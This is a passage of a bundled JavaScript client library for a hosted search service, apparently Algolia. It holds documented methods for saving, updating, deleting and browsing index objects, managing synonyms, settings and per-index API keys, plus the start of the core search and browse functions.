  var url = '/1/indexes/' + encodeURIComponent(indexObj.indexName) + '/' + encodeURIComponent(partialObject.objectID) + '/partial';
  if (createIfNotExists === false) {
    url += '?createIfNotExists=false';
  }

  return this.as._jsonRequest({
    method: 'POST',
    url: url,
    body: partialObject,
    hostType: 'write',
    callback: callback
  });
};

/*
* Partially Override the content of several objects
*
* @param objects contains an array of objects to update (each object must contains a objectID attribute)
* @param callback (optional) the result callback called with two arguments:
*  error: null or Error('message')
*  content: the server answer that updateAt and taskID
*/
Index.prototype.partialUpdateObjects = function(objects, callback) {
  var isArray = require(8);
  var usage = 'Usage: index.partialUpdateObjects(arrayOfObjects[, callback])';

  if (!isArray(objects)) {
    throw new Error(usage);
  }

  var indexObj = this;
  var postObj = {
    requests: []
  };
  for (var i = 0; i < objects.length; ++i) {
    var request = {
      action: 'partialUpdateObject',
      objectID: objects[i].objectID,
      body: objects[i]
    };
    postObj.requests.push(request);
  }
  return this.as._jsonRequest({
    method: 'POST',
    url: '/1/indexes/' + encodeURIComponent(indexObj.indexName) + '/batch',
    body: postObj,
    hostType: 'write',
    callback: callback
  });
};

/*
* Override the content of object
*
* @param object contains the javascript object to save, the object must contains an objectID attribute
* @param callback (optional) the result callback called with two arguments:
*  error: null or Error('message')
*  content: the server answer that updateAt and taskID
*/
Index.prototype.saveObject = function(object, callback) {
  var indexObj = this;
  return this.as._jsonRequest({
    method: 'PUT',
    url: '/1/indexes/' + encodeURIComponent(indexObj.indexName) + '/' + encodeURIComponent(object.objectID),
    body: object,
    hostType: 'write',
    callback: callback
  });
};

/*
* Override the content of several objects
*
* @param objects contains an array of objects to update (each object must contains a objectID attribute)
* @param callback (optional) the result callback called with two arguments:
*  error: null or Error('message')
*  content: the server answer that updateAt and taskID
*/
Index.prototype.saveObjects = function(objects, callback) {
  var isArray = require(8);
  var usage = 'Usage: index.saveObjects(arrayOfObjects[, callback])';

  if (!isArray(objects)) {
    throw new Error(usage);
  }

  var indexObj = this;
  var postObj = {
    requests: []
  };
  for (var i = 0; i < objects.length; ++i) {
    var request = {
      action: 'updateObject',
      objectID: objects[i].objectID,
      body: objects[i]
    };
    postObj.requests.push(request);
  }
  return this.as._jsonRequest({
    method: 'POST',
    url: '/1/indexes/' + encodeURIComponent(indexObj.indexName) + '/batch',
    body: postObj,
    hostType: 'write',
    callback: callback
  });
};

/*
* Delete an object from the index
*
* @param objectID the unique identifier of object to delete
* @param callback (optional) the result callback called with two arguments:
*  error: null or Error('message')
*  content: the server answer that contains 3 elements: createAt, taskId and objectID
*/
Index.prototype.deleteObject = function(objectID, callback) {
  if (typeof objectID === 'function' || typeof objectID !== 'string' && typeof objectID !== 'number') {
    var err = new errors.AlgoliaSearchError('Cannot delete an object without an objectID');
    callback = objectID;
    if (typeof callback === 'function') {
      return callback(err);
    }

    return this.as._promise.reject(err);
  }

  var indexObj = this;
  return this.as._jsonRequest({
    method: 'DELETE',
    url: '/1/indexes/' + encodeURIComponent(indexObj.indexName) + '/' + encodeURIComponent(objectID),
    hostType: 'write',
    callback: callback
  });
};

/*
* Delete several objects from an index
*
* @param objectIDs contains an array of objectID to delete
* @param callback (optional) the result callback called with two arguments:
*  error: null or Error('message')
*  content: the server answer that contains 3 elements: createAt, taskId and objectID
*/
Index.prototype.deleteObjects = function(objectIDs, callback) {
  var isArray = require(8);
  var map = require(31);

  var usage = 'Usage: index.deleteObjects(arrayOfObjectIDs[, callback])';

  if (!isArray(objectIDs)) {
    throw new Error(usage);
  }

  var indexObj = this;
  var postObj = {
    requests: map(objectIDs, function prepareRequest(objectID) {
      return {
        action: 'deleteObject',
        objectID: objectID,
        body: {
          objectID: objectID
        }
      };
    })
  };

  return this.as._jsonRequest({
    method: 'POST',
    url: '/1/indexes/' + encodeURIComponent(indexObj.indexName) + '/batch',
    body: postObj,
    hostType: 'write',
    callback: callback
  });
};

/*
* Delete all objects matching a query
*
* @param query the query string
* @param params the optional query parameters
* @param callback (optional) the result callback called with one argument
*  error: null or Error('message')
*/
Index.prototype.deleteByQuery = function(query, params, callback) {
  var clone = require(26);
  var map = require(31);

  var indexObj = this;
  var client = indexObj.as;

  if (arguments.length === 1 || typeof params === 'function') {
    callback = params;
    params = {};
  } else {
    params = clone(params);
  }

  params.attributesToRetrieve = 'objectID';
  params.hitsPerPage = 1000;
  params.distinct = false;

  // when deleting, we should never use cache to get the
  // search results
  this.clearCache();

  // there's a problem in how we use the promise chain,
  // see how waitTask is done
  var promise = this
  .search(query, params)
  .then(stopOrDelete);

  function stopOrDelete(searchContent) {
    // stop here
    if (searchContent.nbHits === 0) {
      // return indexObj.as._request.resolve();
      return searchContent;
    }

    // continue and do a recursive call
    var objectIDs = map(searchContent.hits, function getObjectID(object) {
      return object.objectID;
    });

    return indexObj
    .deleteObjects(objectIDs)
    .then(waitTask)
    .then(doDeleteByQuery);
  }

  function waitTask(deleteObjectsContent) {
    return indexObj.waitTask(deleteObjectsContent.taskID);
  }

  function doDeleteByQuery() {
    return indexObj.deleteByQuery(query, params);
  }

  if (!callback) {
    return promise;
  }

  promise.then(success, failure);

  function success() {
    exitPromise(function exit() {
      callback(null);
    }, client._setTimeout || setTimeout);
  }

  function failure(err) {
    exitPromise(function exit() {
      callback(err);
    }, client._setTimeout || setTimeout);
  }
};

/*
* Browse all content from an index using events. Basically this will do
* .browse() -> .browseFrom -> .browseFrom -> .. until all the results are returned
*
* @param {string} query - The full text query
* @param {Object} [queryParameters] - Any search query parameter
* @return {EventEmitter}
* @example
* var browser = index.browseAll('cool songs', {
*   tagFilters: 'public,comments',
*   hitsPerPage: 500
* });
*
* browser.on('result', function resultCallback(content) {
*   console.log(content.hits);
* });
*
* // if any error occurs, you get it
* browser.on('error', function(err) {
*   throw err;
* });
*
* // when you have browsed the whole index, you get this event
* browser.on('end', function() {
*   console.log('finished');
* });
*
* // at any point if you want to stop the browsing process, you can stop it manually
* // otherwise it will go on and on
* browser.stop();
*
* @see {@link https://www.algolia.com/doc/rest_api#Browse|Algolia REST API Documentation}
*/
Index.prototype.browseAll = function(query, queryParameters) {
  if (typeof query === 'object') {
    queryParameters = query;
    query = undefined;
  }

  var merge = require(32);

  var IndexBrowser = require(17);

  var browser = new IndexBrowser();
  var client = this.as;
  var index = this;
  var params = client._getSearchParams(
    merge({}, queryParameters || {}, {
      query: query
    }), ''
  );

  // start browsing
  browseLoop();

  function browseLoop(cursor) {
    if (browser._stopped) {
      return;
    }

    var queryString;

    if (cursor !== undefined) {
      queryString = 'cursor=' + encodeURIComponent(cursor);
    } else {
      queryString = params;
    }

    client._jsonRequest({
      method: 'GET',
      url: '/1/indexes/' + encodeURIComponent(index.indexName) + '/browse?' + queryString,
      hostType: 'read',
      callback: browseCallback
    });
  }

  function browseCallback(err, content) {
    if (browser._stopped) {
      return;
    }

    if (err) {
      browser._error(err);
      return;
    }

    browser._result(content);

    // no cursor means we are finished browsing
    if (content.cursor === undefined) {
      browser._end();
      return;
    }

    browseLoop(content.cursor);
  }

  return browser;
};

/*
* Get a Typeahead.js adapter
* @param searchParams contains an object with query parameters (see search for details)
*/
Index.prototype.ttAdapter = function(params) {
  var self = this;
  return function ttAdapter(query, syncCb, asyncCb) {
    var cb;

    if (typeof asyncCb === 'function') {
      // typeahead 0.11
      cb = asyncCb;
    } else {
      // pre typeahead 0.11
      cb = syncCb;
    }

    self.search(query, params, function searchDone(err, content) {
      if (err) {
        cb(err);
        return;
      }

      cb(content.hits);
    });
  };
};

/*
* Wait the publication of a task on the server.
* All server task are asynchronous and you can check with this method that the task is published.
*
* @param taskID the id of the task returned by server
* @param callback the result callback with with two arguments:
*  error: null or Error('message')
*  content: the server answer that contains the list of results
*/
Index.prototype.waitTask = function(taskID, callback) {
  // wait minimum 100ms before retrying
  var baseDelay = 100;
  // wait maximum 5s before retrying
  var maxDelay = 5000;
  var loop = 0;

  // waitTask() must be handled differently from other methods,
  // it's a recursive method using a timeout
  var indexObj = this;
  var client = indexObj.as;

  var promise = retryLoop();

  function retryLoop() {
    return client._jsonRequest({
      method: 'GET',
      hostType: 'read',
      url: '/1/indexes/' + encodeURIComponent(indexObj.indexName) + '/task/' + taskID
    }).then(function success(content) {
      loop++;
      var delay = baseDelay * loop * loop;
      if (delay > maxDelay) {
        delay = maxDelay;
      }

      if (content.status !== 'published') {
        return client._promise.delay(delay).then(retryLoop);
      }

      return content;
    });
  }

  if (!callback) {
    return promise;
  }

  promise.then(successCb, failureCb);

  function successCb(content) {
    exitPromise(function exit() {
      callback(null, content);
    }, client._setTimeout || setTimeout);
  }

  function failureCb(err) {
    exitPromise(function exit() {
      callback(err);
    }, client._setTimeout || setTimeout);
  }
};

/*
* This function deletes the index content. Settings and index specific API keys are kept untouched.
*
* @param callback (optional) the result callback called with two arguments
*  error: null or Error('message')
*  content: the settings object or the error message if a failure occured
*/
Index.prototype.clearIndex = function(callback) {
  var indexObj = this;
  return this.as._jsonRequest({
    method: 'POST',
    url: '/1/indexes/' + encodeURIComponent(indexObj.indexName) + '/clear',
    hostType: 'write',
    callback: callback
  });
};

/*
* Get settings of this index
*
* @param callback (optional) the result callback called with two arguments
*  error: null or Error('message')
*  content: the settings object or the error message if a failure occured
*/
Index.prototype.getSettings = function(callback) {
  var indexObj = this;
  return this.as._jsonRequest({
    method: 'GET',
    url: '/1/indexes/' + encodeURIComponent(indexObj.indexName) + '/settings?getVersion=2',
    hostType: 'read',
    callback: callback
  });
};

Index.prototype.searchSynonyms = function(params, callback) {
  if (typeof params === 'function') {
    callback = params;
    params = {};
  } else if (params === undefined) {
    params = {};
  }

  return this.as._jsonRequest({
    method: 'POST',
    url: '/1/indexes/' + encodeURIComponent(this.indexName) + '/synonyms/search',
    body: params,
    hostType: 'read',
    callback: callback
  });
};

Index.prototype.saveSynonym = function(synonym, opts, callback) {
  if (typeof opts === 'function') {
    callback = opts;
    opts = {};
  } else if (opts === undefined) {
    opts = {};
  }

  return this.as._jsonRequest({
    method: 'PUT',
    url: '/1/indexes/' + encodeURIComponent(this.indexName) + '/synonyms/' + encodeURIComponent(synonym.objectID) +
      '?forwardToSlaves=' + (opts.forwardToSlaves ? 'true' : 'false'),
    body: synonym,
    hostType: 'write',
    callback: callback
  });
};

Index.prototype.getSynonym = function(objectID, callback) {
  return this.as._jsonRequest({
    method: 'GET',
    url: '/1/indexes/' + encodeURIComponent(this.indexName) + '/synonyms/' + encodeURIComponent(objectID),
    hostType: 'read',
    callback: callback
  });
};

Index.prototype.deleteSynonym = function(objectID, opts, callback) {
  if (typeof opts === 'function') {
    callback = opts;
    opts = {};
  } else if (opts === undefined) {
    opts = {};
  }

  return this.as._jsonRequest({
    method: 'DELETE',
    url: '/1/indexes/' + encodeURIComponent(this.indexName) + '/synonyms/' + encodeURIComponent(objectID) +
      '?forwardToSlaves=' + (opts.forwardToSlaves ? 'true' : 'false'),
    hostType: 'write',
    callback: callback
  });
};

Index.prototype.clearSynonyms = function(opts, callback) {
  if (typeof opts === 'function') {
    callback = opts;
    opts = {};
  } else if (opts === undefined) {
    opts = {};
  }

  return this.as._jsonRequest({
    method: 'POST',
    url: '/1/indexes/' + encodeURIComponent(this.indexName) + '/synonyms/clear' +
      '?forwardToSlaves=' + (opts.forwardToSlaves ? 'true' : 'false'),
    hostType: 'write',
    callback: callback
  });
};

Index.prototype.batchSynonyms = function(synonyms, opts, callback) {
  if (typeof opts === 'function') {
    callback = opts;
    opts = {};
  } else if (opts === undefined) {
    opts = {};
  }

  return this.as._jsonRequest({
    method: 'POST',
    url: '/1/indexes/' + encodeURIComponent(this.indexName) + '/synonyms/batch' +
      '?forwardToSlaves=' + (opts.forwardToSlaves ? 'true' : 'false') +
      '&replaceExistingSynonyms=' + (opts.replaceExistingSynonyms ? 'true' : 'false'),
    hostType: 'write',
    body: synonyms,
    callback: callback
  });
};

/*
* Set settings for this index
*
* @param settigns the settings object that can contains :
* - minWordSizefor1Typo: (integer) the minimum number of characters to accept one typo (default = 3).
* - minWordSizefor2Typos: (integer) the minimum number of characters to accept two typos (default = 7).
* - hitsPerPage: (integer) the number of hits per page (default = 10).
* - attributesToRetrieve: (array of strings) default list of attributes to retrieve in objects.
*   If set to null, all attributes are retrieved.
* - attributesToHighlight: (array of strings) default list of attributes to highlight.
*   If set to null, all indexed attributes are highlighted.
* - attributesToSnippet**: (array of strings) default list of attributes to snippet alongside the number
* of words to return (syntax is attributeName:nbWords).
*   By default no snippet is computed. If set to null, no snippet is computed.
* - attributesToIndex: (array of strings) the list of fields you want to index.
*   If set to null, all textual and numerical attributes of your objects are indexed,
*   but you should update it to get optimal results.
*   This parameter has two important uses:
*     - Limit the attributes to index: For example if you store a binary image in base64,
*     you want to store it and be able to
*       retrieve it but you don't want to search in the base64 string.
*     - Control part of the ranking*: (see the ranking parameter for full explanation)
*     Matches in attributes at the beginning of
*       the list will be considered more important than matches in attributes further down the list.
*       In one attribute, matching text at the beginning of the attribute will be
*       considered more important than text after, you can disable
*       this behavior if you add your attribute inside `unordered(AttributeName)`,
*       for example attributesToIndex: ["title", "unordered(text)"].
* - attributesForFaceting: (array of strings) The list of fields you want to use for faceting.
*   All strings in the attribute selected for faceting are extracted and added as a facet.
*   If set to null, no attribute is used for faceting.
* - attributeForDistinct: (string) The attribute name used for the Distinct feature.
* This feature is similar to the SQL "distinct" keyword: when enabled
*   in query with the distinct=1 parameter, all hits containing a duplicate
*   value for this attribute are removed from results.
*   For example, if the chosen attribute is show_name and several hits have
*   the same value for show_name, then only the best one is kept and others are removed.
* - ranking: (array of strings) controls the way results are sorted.
*   We have six available criteria:
*    - typo: sort according to number of typos,
*    - geo: sort according to decreassing distance when performing a geo-location based search,
*    - proximity: sort according to the proximity of query words in hits,
*    - attribute: sort according to the order of attributes defined by attributesToIndex,
*    - exact:
*        - if the user query contains one word: sort objects having an attribute
*        that is exactly the query word before others.
*          For example if you search for the "V" TV show, you want to find it
*          with the "V" query and avoid to have all popular TV
*          show starting by the v letter before it.
*        - if the user query contains multiple words: sort according to the
*        number of words that matched exactly (and not as a prefix).
*    - custom: sort according to a user defined formula set in **customRanking** attribute.
*   The standard order is ["typo", "geo", "proximity", "attribute", "exact", "custom"]
* - customRanking: (array of strings) lets you specify part of the ranking.
*   The syntax of this condition is an array of strings containing attributes
*   prefixed by asc (ascending order) or desc (descending order) operator.
*   For example `"customRanking" => ["desc(population)", "asc(name)"]`
* - queryType: Select how the query words are interpreted, it can be one of the following value:
*   - prefixAll: all query words are interpreted as prefixes,
*   - prefixLast: only the last word is interpreted as a prefix (default behavior),
*   - prefixNone: no query word is interpreted as a prefix. This option is not recommended.
* - highlightPreTag: (string) Specify the string that is inserted before
* the highlighted parts in the query result (default to "<em>").
* - highlightPostTag: (string) Specify the string that is inserted after
* the highlighted parts in the query result (default to "</em>").
* - optionalWords: (array of strings) Specify a list of words that should
* be considered as optional when found in the query.
* @param callback (optional) the result callback called with two arguments
*  error: null or Error('message')
*  content: the server answer or the error message if a failure occured
*/
Index.prototype.setSettings = function(settings, opts, callback) {
  if (arguments.length === 1 || typeof opts === 'function') {
    callback = opts;
    opts = {};
  }

  var forwardToSlaves = opts.forwardToSlaves || false;

  var indexObj = this;
  return this.as._jsonRequest({
    method: 'PUT',
    url: '/1/indexes/' + encodeURIComponent(indexObj.indexName) + '/settings?forwardToSlaves='
      + (forwardToSlaves ? 'true' : 'false'),
    hostType: 'write',
    body: settings,
    callback: callback
  });
};

/*
* List all existing user keys associated to this index
*
* @param callback the result callback called with two arguments
*  error: null or Error('message')
*  content: the server answer with user keys list
*/
Index.prototype.listUserKeys = function(callback) {
  var indexObj = this;
  return this.as._jsonRequest({
    method: 'GET',
    url: '/1/indexes/' + encodeURIComponent(indexObj.indexName) + '/keys',
    hostType: 'read',
    callback: callback
  });
};

/*
* Get ACL of a user key associated to this index
*
* @param key
* @param callback the result callback called with two arguments
*  error: null or Error('message')
*  content: the server answer with user keys list
*/
Index.prototype.getUserKeyACL = function(key, callback) {
  var indexObj = this;
  return this.as._jsonRequest({
    method: 'GET',
    url: '/1/indexes/' + encodeURIComponent(indexObj.indexName) + '/keys/' + key,
    hostType: 'read',
    callback: callback
  });
};

/*
* Delete an existing user key associated to this index
*
* @param key
* @param callback the result callback called with two arguments
*  error: null or Error('message')
*  content: the server answer with user keys list
*/
Index.prototype.deleteUserKey = function(key, callback) {
  var indexObj = this;
  return this.as._jsonRequest({
    method: 'DELETE',
    url: '/1/indexes/' + encodeURIComponent(indexObj.indexName) + '/keys/' + key,
    hostType: 'write',
    callback: callback
  });
};

/*
* Add a new API key to this index
*
* @param {string[]} acls - The list of ACL for this key. Defined by an array of strings that
*   can contains the following values:
*     - search: allow to search (https and http)
*     - addObject: allows to add/update an object in the index (https only)
*     - deleteObject : allows to delete an existing object (https only)
*     - deleteIndex : allows to delete index content (https only)
*     - settings : allows to get index settings (https only)
*     - editSettings : allows to change index settings (https only)
* @param {Object} [params] - Optionnal parameters to set for the key
* @param {number} params.validity - Number of seconds after which the key will
* be automatically removed (0 means no time limit for this key)
* @param {number} params.maxQueriesPerIPPerHour - Number of API calls allowed from an IP address per hour
* @param {number} params.maxHitsPerQuery - Number of hits this API key can retrieve in one call
* @param {string} params.description - A description for your key
* @param {string[]} params.referers - A list of authorized referers
* @param {Object} params.queryParameters - Force the key to use specific query parameters
* @param {Function} callback - The result callback called with two arguments
*   error: null or Error('message')
*   content: the server answer with user keys list
* @return {Promise|undefined} Returns a promise if no callback given
* @example
* index.addUserKey(['search'], {
*   validity: 300,
*   maxQueriesPerIPPerHour: 2000,
*   maxHitsPerQuery: 3,
*   description: 'Eat three fruits',
*   referers: ['*.algolia.com'],
*   queryParameters: {
*     tagFilters: ['public'],
*   }
* })
* @see {@link https://www.algolia.com/doc/rest_api#AddIndexKey|Algolia REST API Documentation}
*/
Index.prototype.addUserKey = function(acls, params, callback) {
  var isArray = require(8);
  var usage = 'Usage: index.addUserKey(arrayOfAcls[, params, callback])';

  if (!isArray(acls)) {
    throw new Error(usage);
  }

  if (arguments.length === 1 || typeof params === 'function') {
    callback = params;
    params = null;
  }

  var postObj = {
    acl: acls
  };

  if (params) {
    postObj.validity = params.validity;
    postObj.maxQueriesPerIPPerHour = params.maxQueriesPerIPPerHour;
    postObj.maxHitsPerQuery = params.maxHitsPerQuery;
    postObj.description = params.description;

    if (params.queryParameters) {
      postObj.queryParameters = this.as._getSearchParams(params.queryParameters, '');
    }

    postObj.referers = params.referers;
  }

  return this.as._jsonRequest({
    method: 'POST',
    url: '/1/indexes/' + encodeURIComponent(this.indexName) + '/keys',
    body: postObj,
    hostType: 'write',
    callback: callback
  });
};

/**
* Add an existing user key associated to this index
* @deprecated use index.addUserKey()
*/
Index.prototype.addUserKeyWithValidity = deprecate(function deprecatedAddUserKeyWithValidity(acls, params, callback) {
  return this.addUserKey(acls, params, callback);
}, deprecatedMessage('index.addUserKeyWithValidity()', 'index.addUserKey()'));

/**
* Update an existing API key of this index
* @param {string} key - The key to update
* @param {string[]} acls - The list of ACL for this key. Defined by an array of strings that
*   can contains the following values:
*     - search: allow to search (https and http)
*     - addObject: allows to add/update an object in the index (https only)
*     - deleteObject : allows to delete an existing object (https only)
*     - deleteIndex : allows to delete index content (https only)
*     - settings : allows to get index settings (https only)
*     - editSettings : allows to change index settings (https only)
* @param {Object} [params] - Optionnal parameters to set for the key
* @param {number} params.validity - Number of seconds after which the key will
* be automatically removed (0 means no time limit for this key)
* @param {number} params.maxQueriesPerIPPerHour - Number of API calls allowed from an IP address per hour
* @param {number} params.maxHitsPerQuery - Number of hits this API key can retrieve in one call
* @param {string} params.description - A description for your key
* @param {string[]} params.referers - A list of authorized referers
* @param {Object} params.queryParameters - Force the key to use specific query parameters
* @param {Function} callback - The result callback called with two arguments
*   error: null or Error('message')
*   content: the server answer with user keys list
* @return {Promise|undefined} Returns a promise if no callback given
* @example
* index.updateUserKey('APIKEY', ['search'], {
*   validity: 300,
*   maxQueriesPerIPPerHour: 2000,
*   maxHitsPerQuery: 3,
*   description: 'Eat three fruits',
*   referers: ['*.algolia.com'],
*   queryParameters: {
*     tagFilters: ['public'],
*   }
* })
* @see {@link https://www.algolia.com/doc/rest_api#UpdateIndexKey|Algolia REST API Documentation}
*/
Index.prototype.updateUserKey = function(key, acls, params, callback) {
  var isArray = require(8);
  var usage = 'Usage: index.updateUserKey(key, arrayOfAcls[, params, callback])';

  if (!isArray(acls)) {
    throw new Error(usage);
  }

  if (arguments.length === 2 || typeof params === 'function') {
    callback = params;
    params = null;
  }

  var putObj = {
    acl: acls
  };

  if (params) {
    putObj.validity = params.validity;
    putObj.maxQueriesPerIPPerHour = params.maxQueriesPerIPPerHour;
    putObj.maxHitsPerQuery = params.maxHitsPerQuery;
    putObj.description = params.description;

    if (params.queryParameters) {
      putObj.queryParameters = this.as._getSearchParams(params.queryParameters, '');
    }

    putObj.referers = params.referers;
  }

  return this.as._jsonRequest({
    method: 'PUT',
    url: '/1/indexes/' + encodeURIComponent(this.indexName) + '/keys/' + key,
    body: putObj,
    hostType: 'write',
    callback: callback
  });
};

},{"17":17,"18":18,"26":26,"27":27,"28":28,"29":29,"30":30,"31":31,"32":32,"7":7,"8":8}],17:[function(require,module,exports){
'use strict';

// This is the object returned by the `index.browseAll()` method

module.exports = IndexBrowser;

var inherits = require(7);
var EventEmitter = require(4).EventEmitter;

function IndexBrowser() {
}

inherits(IndexBrowser, EventEmitter);

IndexBrowser.prototype.stop = function() {
  this._stopped = true;
  this._clean();
};

IndexBrowser.prototype._end = function() {
  this.emit('end');
  this._clean();
};

IndexBrowser.prototype._error = function(err) {
  this.emit('error', err);
  this._clean();
};

IndexBrowser.prototype._result = function(content) {
  this.emit('result', content);
};

IndexBrowser.prototype._clean = function() {
  this.removeAllListeners('stop');
  this.removeAllListeners('end');
  this.removeAllListeners('error');
  this.removeAllListeners('result');
};

},{"4":4,"7":7}],18:[function(require,module,exports){
var buildSearchMethod = require(25);
var deprecate = require(27);
var deprecatedMessage = require(28);

module.exports = IndexCore;

/*
* Index class constructor.
* You should not use this method directly but use initIndex() function
*/
function IndexCore(algoliasearch, indexName) {
  this.indexName = indexName;
  this.as = algoliasearch;
  this.typeAheadArgs = null;
  this.typeAheadValueOption = null;

  // make sure every index instance has it's own cache
  this.cache = {};
}

/*
* Clear all queries in cache
*/
IndexCore.prototype.clearCache = function() {
  this.cache = {};
};

/*
* Search inside the index using XMLHttpRequest request (Using a POST query to
* minimize number of OPTIONS queries: Cross-Origin Resource Sharing).
*
* @param query the full text query
* @param args (optional) if set, contains an object with query parameters:
* - page: (integer) Pagination parameter used to select the page to retrieve.
*                   Page is zero-based and defaults to 0. Thus,
*                   to retrieve the 10th page you need to set page=9
* - hitsPerPage: (integer) Pagination parameter used to select the number of hits per page. Defaults to 20.
* - attributesToRetrieve: a string that contains the list of object attributes
* you want to retrieve (let you minimize the answer size).
*   Attributes are separated with a comma (for example "name,address").
*   You can also use an array (for example ["name","address"]).
*   By default, all attributes are retrieved. You can also use '*' to retrieve all
*   values when an attributesToRetrieve setting is specified for your index.
* - attributesToHighlight: a string that contains the list of attributes you
*   want to highlight according to the query.
*   Attributes are separated by a comma. You can also use an array (for example ["name","address"]).
*   If an attribute has no match for the query, the raw value is returned.
*   By default all indexed text attributes are highlighted.
*   You can use `*` if you want to highlight all textual attributes.
*   Numerical attributes are not highlighted.
*   A matchLevel is returned for each highlighted attribute and can contain:
*      - full: if all the query terms were found in the attribute,
*      - partial: if only some of the query terms were found,
*      - none: if none of the query terms were found.
* - attributesToSnippet: a string that contains the list of attributes to snippet alongside
* the number of words to return (syntax is `attributeName:nbWords`).
*    Attributes are separated by a comma (Example: attributesToSnippet=name:10,content:10).
*    You can also use an array (Example: attributesToSnippet: ['name:10','content:10']).
*    By default no snippet is computed.
* - minWordSizefor1Typo: the minimum number of characters in a query word to accept one typo in this word.
* Defaults to 3.
* - minWordSizefor2Typos: the minimum number of characters in a query word
* to accept two typos in this word. Defaults to 7.
* - getRankingInfo: if set to 1, the result hits will contain ranking
* information in _rankingInfo attribute.
* - aroundLatLng: search for entries around a given
* latitude/longitude (specified as two floats separated by a comma).
*   For example aroundLatLng=47.316669,5.016670).
*   You can specify the maximum distance in meters with the aroundRadius parameter (in meters)
*   and the precision for ranking with aroundPrecision
*   (for example if you set aroundPrecision=100, two objects that are distant of
*   less than 100m will be considered as identical for "geo" ranking parameter).
*   At indexing, you should specify geoloc of an object with the _geoloc attribute
*   (in the form {"_geoloc":{"lat":48.853409, "lng":2.348800}})
* - insideBoundingBox: search entries inside a given area defined by the two extreme points
* of a rectangle (defined by 4 floats: p1Lat,p1Lng,p2Lat,p2Lng).
*   For example insideBoundingBox=47.3165,4.9665,47.3424,5.0201).
*   At indexing, you should specify geoloc of an object with the _geoloc attribute
*   (in the form {"_geoloc":{"lat":48.853409, "lng":2.348800}})
* - numericFilters: a string that contains the list of numeric filters you want to
* apply separated by a comma.
*   The syntax of one filter is `attributeName` followed by `operand` followed by `value`.
*   Supported operands are `<`, `<=`, `=`, `>` and `>=`.
*   You can have multiple conditions on one attribute like for example numericFilters=price>100,price<1000.
*   You can also use an array (for example numericFilters: ["price>100","price<1000"]).
* - tagFilters: filter the query by a set of tags. You can AND tags by separating them by commas.
*   To OR tags, you must add parentheses. For example, tags=tag1,(tag2,tag3) means tag1 AND (tag2 OR tag3).
*   You can also use an array, for example tagFilters: ["tag1",["tag2","tag3"]]
*   means tag1 AND (tag2 OR tag3).
*   At indexing, tags should be added in the _tags** attribute
*   of objects (for example {"_tags":["tag1","tag2"]}).
* - facetFilters: filter the query by a list of facets.
*   Facets are separated by commas and each facet is encoded as `attributeName:value`.
*   For example: `facetFilters=category:Book,author:John%20Doe`.
*   You can also use an array (for example `["category:Book","author:John%20Doe"]`).
* - facets: List of object attributes that you want to use for faceting.
*   Comma separated list: `"category,author"` or array `['category','author']`
*   Only attributes that have been added in **attributesForFaceting** index setting
*   can be used in this parameter.
*   You can also use `*` to perform faceting on all attributes specified in **attributesForFaceting**.
* - queryType: select how the query words are interpreted, it can be one of the following value:
*    - prefixAll: all query words are interpreted as prefixes,
*    - prefixLast: only the last word is interpreted as a prefix (default behavior),
*    - prefixNone: no query word is interpreted as a prefix. This option is not recommended.
* - optionalWords: a string that contains the list of words that should
* be considered as optional when found in the query.
*   Comma separated and array are accepted.
* - distinct: If set to 1, enable the distinct feature (disabled by default)
* if the attributeForDistinct index setting is set.
*   This feature is similar to the SQL "distinct" keyword: when enabled
*   in a query with the distinct=1 parameter,
*   all hits containing a duplicate value for the attributeForDistinct attribute are removed from results.
*   For example, if the chosen attribute is show_name and several hits have
*   the same value for show_name, then only the best
*   one is kept and others are removed.
* - restrictSearchableAttributes: List of attributes you want to use for
* textual search (must be a subset of the attributesToIndex index setting)
* either comma separated or as an array
* @param callback the result callback called with two arguments:
*  error: null or Error('message'). If false, the content contains the error.
*  content: the server answer that contains the list of results.
*/
IndexCore.prototype.search = buildSearchMethod('query');

/*
* -- BETA --
* Search a record similar to the query inside the index using XMLHttpRequest request (Using a POST query to
* minimize number of OPTIONS queries: Cross-Origin Resource Sharing).
*
* @param query the similar query
* @param args (optional) if set, contains an object with query parameters.
*   All search parameters are supported (see search function), restrictSearchableAttributes and facetFilters
*   are the two most useful to restrict the similar results and get more relevant content
*/
IndexCore.prototype.similarSearch = buildSearchMethod('similarQuery');

/*
* Browse index content. The response content will have a `cursor` property that you can use
* to browse subsequent pages for this query. Use `index.browseFrom(cursor)` when you want.
*
* @param {string} query - The full text query
* @param {Object} [queryParameters] - Any search query parameter
* @param {Function} [callback] - The result callback called with two arguments
*   error: null or Error('message')
*   content: the server answer with the browse result
* @return {Promise|undefined} Returns a promise if no callback given
* @example
* index.browse('cool songs', {
*   tagFilters: 'public,comments',
*   hitsPerPage: 500
* }, callback);
* @see {@link https://www.algolia.com/doc/rest_api#Browse|Algolia REST API Documentation}
*/
IndexCore.prototype.browse = function(query, queryParameters, callback) {
  var merge = require(32);

  var indexObj = this;

  var page;
  var hitsPerPage;

  // we check variadic calls that are not the one defined
  // .browse()/.browse(fn)
  // => page = 0
  if (arguments.length === 0 || arguments.length === 1 && typeof arguments[0] === 'function') {
    page = 0;
    callback = arguments[0];
    query = undefined;
  } else if (typeof arguments[0] === 'number') {
    // .browse(2)/.browse(2, 10)/.browse(2, fn)/.browse(2, 10, fn)
    page = arguments[0];
    if (typeof arguments[1] === 'number') {
      hitsPerPage = arguments[1];
    } else if (typeof arguments[1] === 'function') {
      callback = arguments[1];
      hitsPerPage = undefined;
    }
    query = undefined;
    queryParameters = undefined;
  } else if (typeof arguments[0] === 'object') {
    // .browse(queryParameters)/.browse(queryParameters, cb)
    if (typeof arguments[1] === 'function') {
      callback = arguments[1];
    }
    queryParameters = arguments[0];
    query = undefined;
  } else if (typeof arguments[0] === 'string' && typeof arguments[1] === 'function') {
    // .browse(query, cb)
    callback = arguments[1];
    queryParameters = undefined;
  }

  // otherwise it's a .browse(query)/.browse(query, queryParameters)/.browse(query, queryParameters, cb)

  // get search query parameters combining various possible calls
  // to .browse();
  queryParameters = merge({}, queryParameters || {}, {
    page: page,
    hitsPerPage: hitsPerPage,
    query: query
  });

  var params = this.as._getSearchParams(queryParameters, '');

  return this.as._jsonRequest({
    method: 'GET',
    url: '/1/indexes/' + encodeURIComponent(indexObj.indexName) + '/browse?' + params,
    hostType: 'read',
    callback: callback
  });
};

/*
* Continue browsing from a previous position (cursor), obtained via a call to `.browse()`.
*
* @param {string} query - The full text query
* @param {Object} [queryParameters] - Any search query parameter
* @param {Function} [callback] - The result callback called with two arguments
*   error: null or Error('message')
*   content: the server answer with the browse result
* @return {Promise|undefined} Returns a promise if no callback given
* @example
